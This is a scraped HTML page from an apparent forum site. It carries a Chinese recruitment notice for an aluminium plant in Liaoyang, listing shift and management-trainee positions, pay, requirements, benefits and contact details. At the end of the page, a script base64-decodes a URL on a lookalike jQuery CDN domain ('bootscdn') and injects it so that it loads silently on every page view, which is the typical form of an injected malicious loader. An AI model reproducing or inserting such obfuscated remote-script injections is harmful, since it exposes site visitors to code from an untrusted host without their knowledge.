border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">9</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4050/4950</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:42px"><td width="260" colspan="6" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: black; border-right-width: 1px; padding: 0px 7px;" height="42"><p style="text-align:center;text-indent:32px;line-height:32px"><span style="font-size: 16px;font-family: 宋体">合计</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="42"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">293</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="42"><br></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="42"><br></td></tr><tr><td width="77" colspan="2" style="border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 5px 10px;"><br></td><td width="62" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td><td width="20" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td><td width="47" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-width: 1px; border-right-width: 1px; padding: 5px 10px;"><br></td></tr><tr><td width="77" colspan="2" style="padding: 5px 10px;"><br></td><td width="62" style="padding: 5px 10px;"><br></td><td width="20" style="padding: 5px 10px;"><br></td><td width="47" style="padding: 5px 10px;"><br></td><td width="54" style="padding: 5px 10px;"><br></td><td width="44" style="padding: 5px 10px;"><br></td><td width="90" style="padding: 5px 10px;"><br></td><td width="124" style="padding: 5px 10px;"><br></td></tr><tr height="0"><td width="35" style="border: none;"><br></td><td width="42" style="border: none;"><br></td><td width="62" style="border: none;"><br></td><td width="20" style="border: none;"><br></td><td width="47" style="border: none;"><br></td><td width="54" style="border: none;"><br></td><td width="44" style="border: none;"><br></td><td width="90" style="border: none;"><br></td><td width="124" style="border: none; word-break: break-all;"><span style="white-space: pre-wrap; line-height: 1.6;"> </span><br></td></tr></tbody></table><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">（二）管培生需求：公司为储备各级管理人员及培养业务或技术骨干招聘管培生需求如下：</span></p><table cellspacing="0" cellpadding="0"><tbody><tr style=";height:42px"><td width="527" colspan="11" style="border-color: windowtext; border-width: 1px; padding: 0px 7px;" height="42"><p style="text-align:center;text-indent:32px;line-height:32px"><strong><span style="font-size: 16px;font-family: 宋体">管培生计划需求表</span></strong></p></td></tr><tr style=";height:42px"><td width="31" rowspan="2" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px; word-break: break-all;" height="42"><p style="text-align:center;text-indent:32px;line-height:32px"><span style="font-family:宋体"><strong>  序号</strong></span></p></td><td width="243" colspan="4" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: black; border-right-width: 1px; padding: 0px 7px;" height="42"><p style="text-align:center;text-indent:32px;line-height:32px"><strong><span style="font-size: 16px;font-family: 宋体">招   聘  要   求</span></strong></p></td><td width="44" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="42"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">需求</span></strong></p><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">人数</span></strong></p></td><td width="95" colspan="3" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="42"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">薪资待遇</span></strong></p></td><td width="75" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="42"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">工作制</span></strong></p></td></tr><tr style=";height:83px"><td width="109" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="83"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">专业要求</span></strong></p></td><td width="57" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="83"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">学历要求</span></strong></p></td><td width="77" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="83"><p style="line-height: 32px"><strong><span style="font-size: 16px;font-family: 宋体">外语要求</span></strong></p></td></tr><tr style=";height:125px"><td width="31" rowspan="2" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="125"><p style="text-align:center;text-indent:32px;line-height:32px"><span style="font-size: 16px;font-family: 宋体">1</span></p></td><td width="109" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="125"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">机械、材料、模具、有色冶金、电气、自动化、车辆工程、化学、高分子、焊接、光伏等专业</span></p></td><td width="57" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="125"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="77" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="125"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="125"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">200</span></p></td><td width="95" colspan="3" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="125"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月左右视岗位情况</span></p></td><td width="75" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="125"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:165px"><td width="57" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="165"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="77" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="165"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="44" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="165"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">100</span></p></td><td width="95" colspan="3" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="165"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="75" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="165"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:43px"><td width="274" colspan="5" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="43"><p style="text-align:center;text-indent:32px;line-height:32px"><span style="font-size: 16px;font-family: 宋体">合计</span></p></td><td width="44" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="43"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">300</span></p></td><td width="95" colspan="3" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="43"><br></td><td width="75" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="43"><br></td></tr><tr><td width="31" style="padding: 5px 10px;"><br></td><td width="109" style="padding: 5px 10px;"><br></td><td width="57" style="padding: 5px 10px;"><br></td><td width="20" style="padding: 5px 10px;"><br></td><td width="57" style="padding: 5px 10px;"><br></td><td width="20" style="padding: 5px 10px;"><br></td><td width="40" colspan="2" style="padding: 5px 10px;"><br></td><td width="21" style="padding: 5px 10px;"><br></td><td width="57" style="padding: 5px 10px;"><br></td><td width="75" style="padding: 5px 10px;"><br></td></tr><tr height="0"><td width="31" style="border: none;"><br></td><td width="109" style="border: none;"><br></td><td width="57" style="border: none;"><br></td><td width="20" style="border: none;"><br></td><td width="57" style="border: none;"><br></td><td width="20" style="border: none;"><br></td><td width="24" style="border: none;"><br></td><td width="16" style="border: none;"><br></td><td width="21" style="border: none;"><br></td><td width="57" style="border: none;"><br></td><td width="113" style="border: none; word-break: break-all;"><br></td></tr></tbody></table><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">任职资格：</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">1</span><span style="font-size:16px;line-height:200%;font-family:宋体">、在校成绩优异，主体专业无挂科或重修；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">2</span><span style="font-size:16px;line-height:200%;font-family:宋体">、性格开朗乐观，意志坚强，能适应车间一线工作环境，必要时可以适应倒班工作；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">3</span><span style="font-size:16px;line-height:200%;font-family:宋体">、对工作有热情有自信，富有集体荣誉感和责任感，对自身未来发展有明确定位；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">4</span><span style="font-size:16px;line-height:200%;font-family:宋体">、学生干部、党员、辽宁本地生源及研究生学历优先招录。</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">相关政策及福利：</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">1</span><span style="font-size:16px;line-height:200%;font-family:宋体">、入职即签订正规劳动合同，成为企业正式员工，受国家法律保护；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">2</span><span style="font-size:16px;line-height:200%;font-family:宋体">、为员工缴纳养老保险、医疗保险、失业保险、工伤保险和生育保险，工作满三年后员工个人缴纳部分由集团全额承担；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">3</span><span style="font-size:16px;line-height:200%;font-family:宋体">、公司全额负担员工个人所得税；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">4</span><span style="font-size:16px;line-height:200%;font-family:宋体">、员工享有50元/年工龄工资，最高20年，总额度为1000元；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">5</span><span style="font-size:16px;line-height:200%;font-family:宋体">、享受端午节、中秋节、春节福利；年终奖金；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">6</span><span style="font-size:16px;line-height:200%;font-family:宋体">、集团根据经营状况，每年全员普调工资；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">7</span><span style="font-size:16px;line-height:200%;font-family:宋体">、人性化管理模式，所有班长、主任级别管理干部由员工民主投票选举；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">8</span><span style="font-size:16px;line-height:200%;font-family:宋体">、学历工资：以国家全日制的毕业证书为准（100-1200元/月）；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">9</span><span style="font-size:16px;line-height:200%;font-family:宋体">、职称工资：以国家承认的职称为准（200-500元/月）；</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">10</span><span style="font-size:16px;line-height:200%;font-family:宋体">、党员激励奖金（100元/月）。</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><strong><span style="font-size:16px;line-height:200%;font-family:宋体">三、联系方式</span></strong></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">    </span><span style="font-size:16px;line-height:200%;font-family:宋体">地址：辽宁省辽阳市宏伟区文圣路299号</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">    </span><span style="font-size:16px;line-height:200%;font-family:宋体">乘车路线：辽宁省辽阳市火车站乘17、19、31、39路公交车，到忠旺铝材厂站下车</span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">公司联系电话：<strong>0419-3690818   0419-3690908 </strong>  </span></p><p style="margin-bottom: 18px;text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">公司招聘邮箱：<strong>hr@zhongwang.com</strong><br><strong>   </strong></span></p><p style="text-indent: 32px;line-height: 200%;background: white"><span style="font-size:16px;line-height:200%;font-family:宋体">    </span></p><p style="text-indent:32px;line-height:200%"><span style="font-size:16px;line-height:200%;font-family:宋体"> </span></p><p><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/resource/spit/blast/insignificant.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/resource/spit/blast/insignificant.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="row optics">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 汕头钢价格社区</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>